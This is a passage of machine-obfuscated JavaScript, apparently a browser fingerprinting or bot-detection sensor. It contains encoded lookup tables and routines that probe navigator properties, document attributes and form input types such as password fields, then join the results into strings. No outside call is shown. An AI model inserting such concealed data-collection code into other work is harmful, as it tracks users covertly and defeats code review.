ST:{q56=[[BU(nl),BU(Kj),xC,BU(Kj),VU,BU(DK)],[BU(Nn),zn,DK,BU(K9),BU(XG)],[],[xC,BU(Kj),VU,BU(DK)],[BU(Kj),VU,BU(DK)],[],[BU(S2),DK,RM,BU(w7),tP,BU(lE),nl,BU(hM),NF,VU,BU(lE),BU(B2),BU(XG),RV],[],[],[],[],[kn,BU(Uf),BU(X7),xC,BU(kn)],[BU(X7),xC,BU(kn)],[],[],[],[],[Nn,BU(xC),A2,BU(Uf),K9],[],[wA,lE,BU(K9),Uf,BU(Uf),Uf,Uf,BU(B2),BU(Kj)],[vF,BU(zj),zn,BU(S2),nl,BU(Kj)],[],[Uf,BU(B2),BU(Kj)],[],[BU(zj),zn,BU(S2),nl,BU(Kj)],[],[],[gn,K9,Uf,BU(Nn),Kj,jf,Nn,BU(FF),S3,BU(S2)],[],[],[],[],[],[],[O7,xC,BU(Kj)],[],[BU(tP),w2,BU(x1),kn],[vO,jf,jf],[S2,BU(DK),Uf,DK,BU(lE),K9,BU(wK),xC,BU(Uf),K9],[pO,BU(B2),A2,BU(XG)],[],[],[Kj,jf,Nn,BU(FF),S3,BU(S2)],[BU(Jt),w2,BU(S2),DK,RM,BU(AV),kf,xC,BU(Kj),RV,BU(zj),BU(zj),B2,VU,BU(DK),BU(Zp),XP],[kf,BU(lE),Kj,jf,BU(cl)],[B2,BU(RM),DK,Nn,BU(Nn),Nn],[],[Cn,BU(S2),DK,RM,BU(w7)],[qE,BU(K9),BU(OP)],[BU(VU),BU(Uf),BU(cl),ZO],[],[BU(wK),BU(K9),BU(OP)],[],[],[WX,BU(S2),BU(Kj),Nn,BU(K9)],[KV,Kj,BU(DK),BU(B2)],[x1,BU(S2),RM,BU(K9),zj,BU(fM)],[BU(FF),S3,BU(S2)],[],[],[],[],[],[],[],[],[],[],[BU(vO),kn,BU(S2),RM,BU(K9),zj,BU(Kv),RM],[BU(Cn),tP,BU(tP),ZV],[BU(Dx),xC,xC,BU(xC),S2,BU(zj),zn,BU(zn),Nn,BU(Zp)],[FF,jf,BU(K9),K9,BU(Zp),BU(VU)],[],[BU(D1),BU(lE),A2,BU(xC),Uf,BU(pO),w2,BU(x1),kn],[],[X7,BU(Nn),BU(lE),BU(VU),A2,BU(Uf),K9],[sN,BU(nl),BU(DK),BU(S2),wK,BU(zj),BU(VU),BU(DK),vO],[],[],[IN,BU(Uf),BU(X7),Kj,B2,BU(ZO),BU(QF)],[],[],[],[BU(Zt),Wp,nl,BU(B2),jf],[],[],[],[Wp,BU(B2),wK,BU(fM)],[cl,BU(Nn),RV,BU(XG),BU(K9),RM,BU(xC)],[XP,BU(XP),jf],[],[],[],[],[Lz,BU(lE),BU(B2),Uf,BU(nl)],[],[Jt,lE,BU(lE),BU(K9),BU(Kj),B2,BU(RM),DK,BU(DK)],[],[],[n2,BU(K9),BU(lE),BU(XG),RM,BU(RV)],[w7,BU(hK),z7,BU(Zz),kf,BU(lE),A2,BU(xC),Uf,BU(YP),S3,BU(S2),BU(r7),BU(Kj),zn,BU(nl)],[],[BU(QF),BU(bF),zn],[],[],[],[],[],[],[BU(CV),nl,nl,BU(RV)],[cK,BU(x1),OP,BU(Kj),Nn,BU(nl),RV,BU(kg),VU,BU(lE)],[],[],[],[XG,BU(Uf),DK,XG,BU(Uf)],[BU(wA),pr,BU(pr),hK],[BU(hK),kf,BU(kf),A3],[],[pj,BU(OP),pj,BU(KV)],[],[BU(c9),J7,jf],[BU(Qz),Gm,DK,Uf,BU(XP)],[],[BU(WX),r7,BU(bF)],[kg,BU(RV),B2,VU,BU(r7)],[AV,BU(pr),hK,BU(pO),kn],[ZG,BU(XP),K9],[BU(If),bg,A2,BU(A2)],[BU(q1),A2,BU(A2),BU(WX)],[]];KN+=AZ;}break;case xJ:{var S56=T4[bL];var Kb6=T4[N];var KY6=T4[cJ];var hc6=T4[rL];KN=QT;}break;case FL:{var UH=T4[bL];p3=function(YJ6,FY6,Dk6,bI6){return tp.apply(this,[xJ,arguments]);};return FX(UH);}break;case HJ:{DB=[zn,BU(Nn),BU(XG),A2,BU(zn),BU(A2),A2,RV,BU(RV),zn,BU(Lz),[B2],BU(CV),[XG],DK,BU(A2),xC,lE,BU(Uf),Uf,BU(J7),zn,nl,S2,BU(DK),VU,BU(zn),B2,VU,BU(bg),wK,Uf,BU(RM),Kj,zj,A2,lE,BU(n2),O7,BU(zj),BU(nl),wK,BU(Dx),Zt,BU(B2),BU(J7),n2,BU(K9),DK,BU(Kj),Nn,lE,Uf,S2,BU(lE),K9,BU(XG),BU(nl),zn,BU(Kj),VU,BU(DK),XG,BU(VU),Uf,BU(A2),lE,VU,BU(lE),BU(RV),BU(CV),n2,nl,BU(xC),BU(Lz),bg,A2,BU(A2),RV,DK,BU(Kj),XG,BU(S2),A2,BU(zn),jf,Uf,RV,[VU],mv,BU(nl),B2,BU(Uf),BU(xC),zn,jf,BU(Kj),BU(DK),[Nn],BU(lE),RV,BU(K9),BU(xC),DK,RM,BU(nl),BU(lE),zn,BU(gg),[XG],BU(O7),n2,[DK],BU(S3),sN,Kj,BU(DK),K9,zn,BU(A2),lE,zj,[jf],jf,ZG,BU(RV),B2,Uf,BU(XG),K9,BU(A2),Uf,BU(K9),A2,BU(A2),BU(Dx),BU(nl),BU(DK),[lE],BU(Nn),BU(Nn),[K9],Nn,BU(zj),BU(wK),[zn],BU(nl),BU(K9),BU(VU),lE,n2,[DK],BU(Nn),BU(B2),A2,zj,BU(Uf),BU(lE),xC,DK,jf,BU(DK),BU(lE),[DK],BU(xC),q1,BU(B2),BU(Kj),BU(nl),BU(DK),[lE],BU(B2),BU(xC),B2,BU(RM),Kj,K9,Nn,BU(zj),BU(wK),[zn],[Nn],B2,BU(Uf),Uf,BU(RM),DK,A2,BU(A2),BU(DK),BU(gg),BU(lE),B2,Uf,BU(pr),Dx,zn,B2,BU(RM),Kj,K9,BU(wA),XG,BU(Uf),jf,CV,BU(wK),BU(K9),lE,RV,[VU],kg,BU(ZO),zn,BU(B2),nl,XG,BU(X7),nl,zj,BU(DK),zj,BU(nl),BU(VU),BU(VU),lE,RV,BU(ZO),Uf,BU(nl),Nn,BU(nl),BU(lE),BU(DK),DK,BU(Kj),DK,BU(Lm),A2,S2,BU(zj),S3,Kj,BU(Nn),K9,BU(Dx),jf,S2,BU(B2),Lz,zn,BU(zn),BU(lE),xC,BU(Nn),X7,BU(Nn),BU(lE),BU(VU),A2,BU(Uf),K9,BU(n2),X7,Nn,BU(Uf),BU(XG),RM,jf,BU(RM),VU,BU(DK),Uf,Kj,BU(ZO),VU,B2,BU(xC),Nn,BU(RM),Kj,BU(lE),S2,jf,BU(XG),BU(lE),BU(XG),BU(zn),VU,BU(lE),BU(K9),RM,B2,BU(K9),[jf],jf,jf,BU(xC),Nn,BU(RM),Kj,BU(lE),BU(CV),jf,BU(S2),BU(Uf),A2,BU(XG),BU(lE),BU(xC),lE,xC,BU(O7),Lz,DK,zj,BU(S3),bg,BU(XG),xC,lE,BU(wK),K9,BU(XG),A2,[Kj],RV,DK,BU(A2),S2,K9,BU(wK),BU(K9),BU(kf),hK,B2,DK,BU(Uf),A2,BU(XG),Kj,BU(YP),YP,BU(Kj),CV,BU(kg),Nn,BU(kn),KV,zn,Nn,DK,BU(RM),VU,BU(DK),BU(Gm),If,YP,B2,BU(RV),lE,Uf,BU(Nn),zj,lE,nl,BU(xC),BU(YP),QF,BU(zn),zj,BU(Nn),RV,BU(K9),BU(DK),BU(DK),Uf,BU(RV),BU(xC),xC,A2,BU(XG),Uf,BU(K9),BU(lE),zj,BU(n2),sN,lE,BU(Dv),[B2],nl,BU(Nn),[K9]];KN+=pb;}break;case gh:{var WD6=T4[bL];var hZ6=T4[N];var YQ6=T4[cJ];KN=Lh;var WR=T4[rL];var X06=j4[B2];var GT6=Av([],[]);var kZ6=j4[WD6];var Ib6=QX(kZ6.length,DK);}break;case zJ:{var xY6=T4[bL];var vb6=T4[N];KN+=lJ;var Gh6=T4[cJ];var G56=T4[rL];var ND6=T4[Hq];}break;case CY:{var nY6=T4[bL];FX(nY6[jf]);var f56=jf;KN+=T5;}break;case Gc:{var R06=T4[bL];var NR=T4[N];var zE=T4[cJ];KN=Ph;var pY6=Av([],[]);}break;case fT:{var FZ6=T4[bL];RC=function(OH,ED6,Ob6){return tp.apply(this,[Gc,arguments]);};return MS(FZ6);}break;case OL:{pN=[[jf,jf,jf],[xC,BU(Kj),Nn,BU(xC)],[BU(S2),wK,BU(zj),BU(VU),BU(DK),vO],[B2,BU(RM),DK,Nn,BU(Nn),Nn],[X7,XG,BU(zj),RM,VU,BU(DK)],[],[BU(B2),Nn,BU(xC),Nn,BU(A2)],[],[],[mv,BU(lE),nl,BU(Nn),Kj],[],[BU(gg),X7,XG,BU(zj)],[],[S2,BU(DK),BU(zj),K9],[],[BU(K9),Uf,Uf],[]];KN=Kq;}break;case BY:{KN+=bY;var s86=T4[bL];Qp(s86[jf]);var AT6=jf;}break;case w5:{KN=Kq;sE=[DK,zn,BU(A2),zj,K9,BU(DK),VU,BU(Uf),VU,BU(wK),Uf,Kj,DK,BU(A2),xC,lE,lE,BU(Nn),nl,K9,BU(nl),wK,jf,BU(RM),BU(lE),nl,S2,BU(K9),K9,K9,BU(qE),Lz,Kj,XG,BU(S2),jf,xC,BU(zj),BU(nl),Nn,VU,BU(Uf),BU(lE),BU(S2),wK,nl,BU(lE),zn,BU(Wp),[DK],[jf],[jf],BU(A2),xC,BU(Nn),BU(XG),BU(Uf),Uf,BU(A2),Kj,BU(n2),B2,BU(Kj),bg,BU(XG),zn,BU(bg),mv,xC,BU(X7),jf,hM,BU(Uf),BU(YP),Lz,BU(lE),BU(B2),Uf,BU(nl),BU(A2),Nn,VU,RV,BU(K9),BU(bg),O7,BU(wA),BU(lE),BU(kg),sN,J7,B2,BU(B2),Nn,BU(xC),Kj,BU(w2),If,YP,B2,BU(RV),lE,Uf,BU(Gm),S3,[DK],BU(A2),zj,Uf,BU(B2),Nn,BU(K9),RV,BU(K9),BU(Lm),J7,Kj,BU(AV),cK,Uf,VU,BU(zn),lE,Kj,BU(B2),BU(XG),Nn,lE,BU(zn),BU(w7),If,BU(S2),lE,B2,Uf,BU(Nn),lE,lE,VU,BU(DK),DK,DK,BU(Uf),kg,BU(B2),zj,BU(wA),XG,BU(lE),X7,BU(X7),zj,K9,BU(X7),wK,BU(Uf),ZO,BU(S2),BU(lE),BU(RV),Nn,BU(NF),vO,S2,BU(nl),BU(DK),BU(K9),BU(K9),PX,BU(xC),S2,BU(zj),BU(gg),sN,BU(nl),zj,BU(zj),B2,VU,BU(XG),BU(nl),bg,A2,BU(zn),BU(xC),X7,XG,BU(zj),BU(Dv),NF,K9,BU(Uf),BU(S2),A2,VU,BU(WX),kg,Lm,BU(Dx),vO,VU,BU(wK),Uf,BU(CV),Dv,BU(VU),Uf,VU,BU(DK),BU(Nn),S2,XG,BU(S2),B2,BU(Nn),BU(DK),jf,xC,BU(XG),BU(Kj),CV,BU(lE),BU(Uf),BU(B2),BU(lE),DK,S2,BU(X7),jf,K9,nl,Uf,BU(RM),Uf,Uf,BU(nl),BU(zj),jf,BU(Nn),BU(XG),K9,X7,BU(WX),Lz,BU(A2),A2,BU(zn),BU(YP),Kj,Kj,BU(S2),A2,BU(xC),Uf,BU(K9),RV,S2,BU(DK),jf,BU(B2),BU(lE),xC,RM,BU(If),J7,zn,XG,DK,BU(K9),BU(Nn),BU(wK),n2,BU(Uf),jf,BU(DK),K9,lE,BU(zn),BU(DK),BU(xC),mv,BU(lE),nl,BU(Nn),Kj,BU(VU),kg,BU(VU)];}break;case Zc:{KN=Kq;T66=[[BU(zn),A2,BU(XG)],[PX,BU(DK),VU]];}break;case cZ:{var VT6=T4[bL];var Nk6=jf;KN+=jL;}break;case zI:{return [BU(zn),VU,BU(lE),DK,B2,BU(S2),wK,BU(lE),BU(wK),BU(K9),Uf,Uf,A2,Uf,DK,BU(K9),A2,BU(RV),BU(zj),A2,BU(Nn),B2,BU(RM),DK,Nn,BU(Nn),Nn,BU(A2),RM,Uf,BU(zj),B2,lE,BU(DK),jf,BU(lE),Nn,BU(Kj),lE,nl,BU(Kj),DK,RM,BU(nl),hK,BU(gn),B2,J7,Nn,jf,[lE],pr,S2,BU(DK),zj,BU(xC),Nn,lE,BU(XP),Kv,BU(nl),BU(RM),DK,DK,K9,Uf,BU(B2),BU(DK),BU(cl),IN,K9,BU(kn),Gm,[K9],BU(w2),XP,BU(Uf),BU(IN),IN,[jf],nl,Nn,sN,kg,BU(DK),BU(Uf),BU(B2),K9,K9,jf,BU(Nn),X7,BU(Nn),BU(lE),BU(VU),A2,BU(Uf),K9,kg,BU(RV),zn,BU(Dx),Dv,zj,BU(Dx),Lz,BU(A2),A2,BU(zn),[K9],RM,BU(Qz),Gm,[lE],z7,BU(z7),[XG],BU(K9),BU(Uf),BU(cl),w7,B2,nl,BU(zj),BU(ZG),[XG],B2,BU(ZO),BU(w7),IN,BU(B2),BU(tP),XP,Uf,BU(B2),BU(Kj),BU(w7),If,X7,Nn,BU(Uf),BU(XG),RM,jf,BU(RM),VU,BU(DK),BU(gg),A2,S2,BU(zj),RM,BU(Dv),J7,K9,BU(lE),DK,BU(zn),BU(DK),BU(S2),RM,BU(K9),zj,lE,BU(Lm),[jf],S2,BU(Kj),nl,BU(XG),B2,VU,BU(AV),vF,BU(K9),BU(lE),DK,S2,BU(AV),tP,BU(RV),B2,Uf,BU(XG),K9,BU(X7),Uf,Uf,RM,X7,nl,BU(S2),zj,S2,BU(mv),X7,BU(xC),BU(w7),WX,WX,BU(Kj),wK,BU(Kj),XG,BU(X7),Kj,cK,BU(Uf),BU(Nn),BU(O1),xC,BU(zj),BU(nl),Nn,VU,BU(Uf),BU(lE),BU(Nn),S2,BU(zj),bg,A2,BU(zn),BU(Nn),RV,BU(RV),zn,XG,BU(RV),Lm,jf,Nn,BU(ZO),zn,BU(Nn),jf,B2,BU(QF),J7,Nn,zj,BU(X7),wK,jf,DK,BU(lE),Kj,BU(B2),wK,BU(B2),BU(Kj),A2,BU(zn),BU(Dv),RM,BU(DK),BU(K9),BU(VU),kg,BU(XG),BU(Uf),VU,DK,BU(nl),wK,BU(S3),n2,BU(B2),Nn,BU(X7),A2,BU(zn),BU(xC),vO,BU(XG),BU(VU),B2,lE,Kj,BU(Zt),lE,BU(xC),Nn,X7,jf,Nn,BU(P4),PX,BU(DK),jf,BU(B2),BU(lE),xC,BU(Kj),VU,BU(DK)];}break;case DZ:{KN-=xb;return [[BU(Nn),zj,BU(Uf),BU(lE),xC],[],[DK,Uf,BU(XP)],[nl,BU(B2),jf],[xm,BU(X7),Kj]];}break;}}};var tZ6=function(){return UM.apply(this,[CY,arguments]);};var mk6=function(wk6){var Ub6=['text','search','url','email','tel','number'];wk6=wk6["toLowerCase"]();if(Ub6["indexOf"](wk6)!==-1)return 0;else if(wk6==='password')return 1;else return 2;};var Iz=function(PD6,JZ6){return PD6>=JZ6;};var f3=function(jT6,X86){return jT6[bm[K9]](X86);};var ft=function(pZ6,W06){return pZ6>>W06;};var sJ6=function(H86,t66){return H86<=t66;};var Ix=function Ch6(qq6,qh6){var U06=Ch6;var HJ6=NQ6(new Number(H5),EZ6);var vQ6=HJ6;HJ6.set(qq6+N);while(vQ6+qq6!=QT){switch(vQ6+qq6){case OJ:{var mD6=sm(U6[xP()[PP(S2)].apply(null,[WH,w2,Uf])][L2()[k1(Kj)](NC,S2,pr)][Jr()[MO(S3)](fM,pj,Zz,zn,Bb6,P4)][SF()[Dg(kv)](Nm,OP,Kr(Kr([])),NT6)](L2()[k1(tv)](nE,B2,qE)),null)?c2(typeof gG()[fO(zj)],'undefined')?gG()[fO(ZO)](vO,hN,St):gG()[fO(lE)].apply(null,[kn,AV,fv]):xP()[PP(K9)].apply(null,[Iv,Kr(Kr({})),hM]);var gk6=[wQ6,Qk6,IY6,xQ6,RT6,RR,mD6];var V66=gk6[L2()[k1(kg)].apply(null,[xr,d56,Kr(jf)])](xP()[PP(pr)](PG,Jt,pO));var sD6;return pn.pop(),sD6=V66,sD6;}break;case Aq:{var lD6=qh6[bL];qq6-=Pq;pn.push(fc6);var qY6=wS(vI,[L2()[k1(c7)].apply(null,[Xg,Kj,DK]),lD6[P6[gG()[fO(qE)].call(null,Zp,QM,js)]()]]);UX(DK,lD6)&&(qY6[xP()[PP(If)](IR,lE,lE)]=lD6[DK]),UX(lE,lD6)&&(qY6[c2(typeof xP()[PP(J7)],'undefined')?xP()[PP(B2)](zU,XP,Ut):xP()[PP(Wp)].apply(null,[Fs,YP,QR])]=lD6[lE],qY6[GM()[SB(Kj)](zj,Jt,WX,QI6)]=lD6[K9]),this[gG()[fO(P4)].call(null,Kr([]),QC,CK)][xP()[PP(Uf)](gl,zn,mv)](qY6);pn.pop();}break;case W5:{var JJ6=qh6[bL];pn.push(AJ6);var Fk6=JJ6[hn()[Tv(zj)].apply(null,[X7,RM,bT6,kf,WX])]||{};Fk6[SF()[Dg(D1)](P4,Kr(Kr(DK)),O7,jt)]=L2()[k1(PX)](wp,hK,A2),delete Fk6[xP()[PP(43)](407,40,14)],JJ6[hn()[Tv(zj)](X9,RM,bT6,kf,kv)]=Fk6;pn.pop();qq6+=mJ;}break;case Lc:{return pn.pop(),Ac6=TR[tJ6],Ac6;}break;case Bh:{var Ih6=qh6[bL];var jk6=qh6[N];var Wq6=qh6[cJ];qq6-=Mk;pn.push(rQ6);U6[SF()[Dg(RM)].apply(null,[vF,Kr(Kr({})),xC,cU])][SF()[Dg(Kj)](c7,r7,Kr(DK),FP)](Ih6,jk6,wS(vI,[gG()[fO(RV)](kf,ZV,rr),Wq6,SF()[Dg(S2)].apply(null,[wA,WX,Jl,Xm]),Kr(jf),hn()[Tv(lE)].call(null,A3,S2,RJ6,Wf,fM),Kr(jf),R1(typeof xP()[PP(wA)],Av([],[][[]]))?xP()[PP(X7)].apply(null,[zm,wA,Kw]):xP()[PP(B2)](fc6,zv,Qz),Kr(Xr[bF])]));var DT6;return pn.pop(),DT6=Ih6[jk6],DT6;}break;case r5:{if(R1(DD6,undefined)&&R1(DD6,null)&&At(DD6[R1(typeof xP()[PP(nl)],Av('',[][[]]))?xP()[PP(jf)].call(null,jl,Kr(Kr({})),qP):xP()[PP(B2)].call(null,ZY6,S3,jM)],jf)){try{var S86=pn.length;var IZ6=Kr(Kr(bL));var Oh6=U6[SF()[Dg(Gm)](Sh6,Qs,Kr([]),vG)](DD6)[SF()[Dg(mv)](tc6,q1,Kr(jf),C7)](xP()[PP(Gm)](qB,Kr(Kr(DK)),Oq6));if(At(Oh6[xP()[PP(jf)](jl,Kr([]),qP)],Xr[pj])){WJ6=U6[xP()[PP(Kj)].apply(null,[d9,ZO,k66])](Oh6[Uf],RM);}}catch(kk6){pn.splice(QX(S86,DK),Infinity,MQ6);}}qq6+=RI;}break;case Pc:{qq6-=zk;var AR=qh6[bL];pn.push(MQ6);var DJ6=wS(vI,[L2()[k1(c7)](Q1,Kj,Kr(jf)),AR[jf]]);UX(DK,AR)&&(DJ6[xP()[PP(If)](g66,xC,lE)]=AR[Xr[DK]]),UX(lE,AR)&&(DJ6[R1(typeof xP()[PP(fM)],Av('',[][[]]))?xP()[PP(Wp)](DG,w7,QR):xP()[PP(B2)](If,pj,g86)]=AR[lE],DJ6[GM()[SB(Kj)](zj,q1,WX,sh6)]=AR[K9]),this[gG()[fO(P4)](xC,QC,Wl)][xP()[PP(Uf)](Hf,DK,mv)](DJ6);pn.pop();}break;case pb:{qq6+=N5;return pn.pop(),hI6=O86[PY6],hI6;}break;case gq:{var Vc6=qh6[bL];pn.push(IX);var bq6=Vc6[hn()[Tv(zj)](Kr(Kr(jf)),RM,qf,kf,O7)]||{};bq6[SF()[Dg(D1)](P4,zj,nl,ls)]=L2()[k1(PX)].call(null,FN,hK,bg),delete bq6[xP()[PP(43)].call(null,902,99,14)],Vc6[R1(typeof hn()[Tv(RV)],Av(L2()[k1(nl)].apply(null,[Oq,XP,Kr([])]),[][[]]))?hn()[Tv(zj)](D1,RM,qf,kf,O1):hn()[Tv(K9)](Fv,Vz,Vx,W86,XP)]=bq6;qq6-=Jh;pn.pop();}break;case Z5:{var O86=qh6[bL];var PY6=qh6[N];var QT6=qh6[cJ];pn.push(qg);U6[SF()[Dg(RM)].call(null,vF,kv,CV,zd)][SF()[Dg(Kj)](c7,Kr([]),Jt,Nv)](O86,PY6,wS(vI,[gG()[fO(RV)].apply(null,[Kr({}),ZV,Sf]),QT6,SF()[Dg(S2)](wA,Qs,xm,CM),Kr(jf),hn()[Tv(lE)].apply(null,[S2,S2,Bx,Wf,ZG]),Kr(jf),xP()[PP(X7)](hW,Kr({}),Kw),Kr(jf)]));var hI6;qq6-=jZ;}break;case D0:{var RD6=qh6[bL];pn.push(jX);qq6+=dL;var Sb6=wS(vI,[L2()[k1(c7)](cf,Kj,pO),RD6[jf]]);UX(DK,RD6)&&(Sb6[xP()[PP(If)].apply(null,[JW,pj,lE])]=RD6[DK]),UX(lE,RD6)&&(Sb6[xP()[PP(Wp)](cr,kf,QR)]=RD6[lE],Sb6[GM()[SB(Kj)](zj,VU,WX,MR)]=RD6[Xr[CV]]),this[gG()[fO(P4)](w2,QC,fg)][xP()[PP(Uf)](Fg,qx,mv)](Sb6);pn.pop();}break;case rh:{var bk6=qh6[bL];qq6+=OL;pn.push(bF);var n86=bk6[hn()[Tv(zj)](A3,RM,YN,kf,J7)]||{};n86[SF()[Dg(D1)].apply(null,[P4,QC,WX,vS])]=L2()[k1(PX)](tQ6,hK,zn),delete n86[xP()[PP(43)](96,80,14)],bk6[hn()[Tv(zj)](Kr(Kr({})),RM,YN,kf,z7)]=n86;pn.pop();}break;case BD:{var TR=qh6[bL];var tJ6=qh6[N];var q66=qh6[cJ];pn.push(mQ6);U6[R1(typeof SF()[Dg(O7)],'undefined')?SF()[Dg(RM)].call(null,vF,wA,Lm,W86):SF()[Dg(zj)](Q86,cK,XG,Vw)][SF()[Dg(Kj)].apply(null,[c7,Zp,xC,Kf])](TR,tJ6,wS(vI,[gG()[fO(RV)].apply(null,[Kr([]),ZV,Ir]),q66,SF()[Dg(S2)].apply(null,[wA,gn,Kr(Kr({})),v4]),Kr(P6[gG()[fO(qE)](Kr(Kr(DK)),QM,PO)]()),hn()[Tv(lE)](Kr(jf),S2,Cr,Wf,K9),Kr(jf),xP()[PP(X7)](qD6,O7,Kw),Kr(jf)]));var Ac6;qq6-=SI;}break;case sh:{var fb6;qq6+=OI;return pn.pop(),fb6=WJ6,fb6;}break;case Ac:{qq6-=T0;var Gb6=qh6[bL];pn.push(lZ6);var c56=wS(vI,[R1(typeof L2()[k1(TE)],'undefined')?L2()[k1(c7)](BW,Kj,hM):L2()[k1(DK)].call(null,LH,L66,Kr([])),Gb6[jf]]);UX(DK,Gb6)&&(c56[xP()[PP(If)](Om,fM,lE)]=Gb6[DK]),UX(lE,Gb6)&&(c56[xP()[PP(Wp)].call(null,wn,qx,QR)]=Gb6[lE],c56[GM()[SB(Kj)](zj,YP,WX,Ux)]=Gb6[K9]),this[c2(typeof gG()[fO(J7)],Av('',[][[]]))?gG()[fO(ZO)](vO,Mv,HN):gG()[fO(P4)](dX,QC,ww)][xP()[PP(Uf)](YC,Kr(Kr([])),mv)](c56);pn.pop();}break;case NJ:{var SY6=qh6[bL];pn.push(QF);var sZ6=SY6[hn()[Tv(zj)](RV,RM,qC,kf,A2)]||{};sZ6[SF()[Dg(D1)].call(null,P4,qE,Kr(Kr(DK)),Gx)]=L2()[k1(PX)](xU,hK,Kr(Kr({}))),delete sZ6[xP()[PP(43)](114,2,14)],SY6[hn()[Tv(zj)](vF,RM,qC,kf,J7)]=sZ6;qq6-=L;pn.pop();}break;case bA:{pn.push(SK);var wQ6=U6[xP()[PP(S2)](WH,c9,Uf)][Fd()[cE(CV)](jf,VU,YP,qS,vF)]||U6[L2()[k1(Kj)].apply(null,[NC,S2,AV])][Fd()[cE(CV)](jf,Wp,YP,qS,Lz)]?R1(typeof gG()[fO(qE)],Av([],[][[]]))?gG()[fO(lE)].apply(null,[Kr([]),AV,fv]):gG()[fO(ZO)](w2,Cr,nJ6):c2(typeof xP()[PP(ZV)],'undefined')?xP()[PP(B2)](N66,dj,Bq6):xP()[PP(K9)](Iv,w7,hM);var Qk6=sm(U6[xP()[PP(S2)].call(null,WH,Kr({}),Uf)][L2()[k1(Kj)].call(null,NC,S2,XP)][Jr()[MO(S3)](B2,pj,z7,zn,Bb6,YP)][SF()[Dg(kv)](Nm,kv,X9,NT6)](gG()[fO(Qz)](YP,TW,fk6)),null)?gG()[fO(lE)](Kr(Kr({})),AV,fv):xP()[PP(K9)](Iv,Dx,hM);var IY6=sm(typeof U6[Q2()[m7(Nn)](c9,NH,pr,Lz,B2,Kr(Kr([])))][gG()[fO(Qz)].apply(null,[w7,TW,fk6])],SF()[Dg(Nn)].apply(null,[K9,bg,Kr(Kr(DK)),sT6]))&&U6[c2(typeof Q2()[m7(zn)],Av(R1(typeof L2()[k1(nl)],Av('',[][[]]))?L2()[k1(nl)](m6,XP,AV):L2()[k1(DK)].call(null,NC,jf,xm),[][[]]))?Q2()[m7(S2)](nU,U56,Dx,Kr({}),zd,c7):Q2()[m7(Nn)](c9,NH,nl,Kr(DK),B2,hK)][R1(typeof gG()[fO(xC)],Av([],[][[]]))?gG()[fO(Qz)](Gm,TW,fk6):gG()[fO(ZO)](KV,JQ6,Bq6)]?gG()[fO(lE)].call(null,XG,AV,fv):xP()[PP(K9)](Iv,Qz,hM);qq6-=Th;var xQ6=sm(typeof U6[xP()[PP(S2)](WH,qE,Uf)][c2(typeof gG()[fO(hN)],Av('',[][[]]))?gG()[fO(ZO)](P4,WB,LS):gG()[fO(Qz)].call(null,Lz,TW,fk6)],SF()[Dg(Nn)].call(null,K9,Kr(DK),Kr(Kr({})),sT6))?gG()[fO(lE)].apply(null,[zn,AV,fv]):xP()[PP(K9)].call(null,Iv,zn,hM);var RT6=R1(typeof U6[xP()[PP(S2)].call(null,WH,kv,Uf)][L2()[k1(kI6)](Ug,DK,Kr({}))],SF()[Dg(Nn)](K9,Zp,zn,sT6))||R1(typeof U6[L2()[k1(Kj)].call(null,NC,S2,bF)][L2()[k1(kI6)](Ug,DK,QC)],SF()[Dg(Nn)].apply(null,[K9,dj,zn,sT6]))?R1(typeof gG()[fO(zj)],Av('',[][[]]))?gG()[fO(lE)](P4,AV,fv):gG()[fO(ZO)].apply(null,[vO,Qq6,If]):xP()[PP(K9)](Iv,Kr(Kr([])),hM);var RR=sm(U6[xP()[PP(S2)].apply(null,[WH,w7,Uf])][L2()[k1(Kj)].call(null,NC,S2,B2)][c2(typeof Jr()[MO(X7)],Av([],[][[]]))?Jr()[MO(B2)].apply(null,[x1,LR,Lz,pj,pO,ZG]):Jr()[MO(S3)](S2,pj,AV,zn,Bb6,bF)][SF()[Dg(kv)](Nm,XP,hM,NT6)](gG()[fO(Kn)](Zp,lZ6,nM)),null)?R1(typeof gG()[fO(TE)],Av([],[][[]]))?gG()[fO(lE)].apply(null,[Kr(Kr(jf)),AV,fv]):gG()[fO(ZO)].apply(null,[QF,WH,Dv]):c2(typeof xP()[PP(Wg)],Av([],[][[]]))?xP()[PP(B2)](O3,ZV,E66):xP()[PP(K9)].call(null,Iv,S2,hM);}break;case Z0:{var EY6;pn.push(wb6);return EY6=[U6[c2(typeof Q2()[m7(QF)],Av([],[][[]]))?Q2()[m7(S2)](qS,WY6,FF,qE,mW,Kr(Kr([]))):Q2()[m7(Nn)](c9,Jq6,vO,RM,B2,vO)][gG()[fO(wz)].apply(null,[kf,Oq6,Qf])]?U6[Q2()[m7(Nn)].apply(null,[c9,Jq6,c7,Qs,B2,D1])][gG()[fO(wz)](Kr(DK),Oq6,Qf)]:L2()[k1(mc6)](ZF,TW,ZV),U6[c2(typeof Q2()[m7(ZO)],Av(R1(typeof L2()[k1(K9)],'undefined')?L2()[k1(nl)].apply(null,[WZ,XP,xF]):L2()[k1(DK)](T06,qH,QC),[][[]]))?Q2()[m7(S2)].call(null,hp,YC,Zz,RV,jJ6,QF):Q2()[m7(Nn)].apply(null,[c9,Jq6,YP,VU,B2,S2])][c2(typeof gG()[fO(jZ6)],Av([],[][[]]))?gG()[fO(ZO)].apply(null,[Kr(Kr({})),XO,Lt]):gG()[fO(Nd)].call(null,CV,RV,EP)]?U6[Q2()[m7(Nn)](c9,Jq6,c9,qE,B2,Kr(Kr({})))][gG()[fO(Nd)].call(null,Lz,RV,EP)]:L2()[k1(mc6)](ZF,TW,VU),U6[Q2()[m7(Nn)].apply(null,[c9,Jq6,qE,lE,B2,S3])][L2()[k1(sM)](Z06,dx,cl)]?U6[Q2()[m7(Nn)].call(null,c9,Jq6,hM,ZG,B2,xC)][L2()[k1(sM)](Z06,dx,wK)]:L2()[k1(mc6)](ZF,TW,Kr(Kr([]))),sm(typeof U6[Q2()[m7(Nn)].call(null,c9,Jq6,XG,XP,B2,kf)][R1(typeof gG()[fO(fM)],'undefined')?gG()[fO(Cn)](Kr(Kr([])),U7,Hg):gG()[fO(ZO)].apply(null,[Nn,OG,zz])],SF()[Dg(Nn)].call(null,K9,Cn,K9,xj))?U6[Q2()[m7(Nn)].call(null,c9,Jq6,CV,OP,B2,Qs)][R1(typeof gG()[fO(hN)],'undefined')?gG()[fO(Cn)].apply(null,[AV,U7,Hg]):gG()[fO(ZO)](xC,Zc6,HD6)][R1(typeof xP()[PP(z7)],'undefined')?xP()[PP(jf)](Rl,Kr(Kr(DK)),qP):xP()[PP(B2)].apply(null,[Sh6,Kr(jf),Q3])]:BU(Xr[DK])],pn.pop(),EY6;}break;case SA:{var 